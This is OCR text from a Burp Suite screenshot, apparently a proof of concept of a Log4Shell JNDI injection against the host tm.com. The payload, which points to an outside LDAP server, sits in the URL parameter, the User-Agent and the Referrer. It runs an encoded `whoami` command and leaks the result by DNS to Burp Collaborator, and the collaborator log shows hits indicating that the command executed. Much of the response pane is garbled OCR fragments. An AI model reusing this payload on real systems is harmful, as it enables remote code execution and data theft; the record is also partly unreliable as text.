 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Project options User options IP Rotate JSON Web Tokens SAML
Dashboard Target Proxy Intruder Repeater Seque
1 ...
Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
GET
/index.htm?id=${jndi:ldap://184.73.9.177:1389/Basic/Command/Base64/cGluZyBgd2hvYW1pY
C5leWczNnl1Nnl0Z21id21lNXo0Y25qZTRodm5sYmEuYnVycGNvbGxhYm9yYXRvci5uZXQ=}
HTTP/1.1
Host: tm.com
User-Agent:
${jndi:ldap://184.73.9.177:1389/Basic/Command/Base64/cGluZyBgd2hvYW1pYC5leWczNnl1N
nl0Z21id21lNXo0Y25qZTRodm5sYmEuYnVycGNvbGxhYm9yYXRvci5uZXQ=}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Upgrade-Insecure-Requests: 1
Connection: close
Referrer:
${jndi:ldap://184.73.9.177:1389/Basic/Command/Base64/cGluZyBgd2hvYW1pYC5leWczNnl1N
nl0Z21id21lNXo0Y25qZTRodm5sYmEuYnVycGNvbGxhYm9yYXRvci5uZXQ=}
? < + > Type a search term 0 matches
Done
Res
Raw
HTTP/
Date:
Conte
Conne
Strict-
Set-C
Path=
Set-C
Doma
Set-C
Secur
Locati
https:/
s.payt
84.73.
hvYW
?
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator
payloads that you can use in your own testing. Any interactions
that result from using the payloads will appear below.
Generate Collaborator payloads
Nu... 1 Copy to clipboard Include Collaborator s
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Paylo
1 2021-Dec-14 06:50:31 UTC DNS eyg3
2 2021-Dec-14 06:50:35 UTC DNS eyg3
3 2021-Dec-14 06:50:35 UTC DNS eyg3
4 2021-Dec-14 06:50:36 UTC DNS eyg3
Description DNS query
The Collaborator server received a DNS lookup of type A
for the domain name
admin.eyg36yu6ytgmbwme5z4cnje4hvnlba.burpcollabo
rator.net.
The lookup was received from IP address
at 2021-Dec-14 06:50:31 UTC.
Close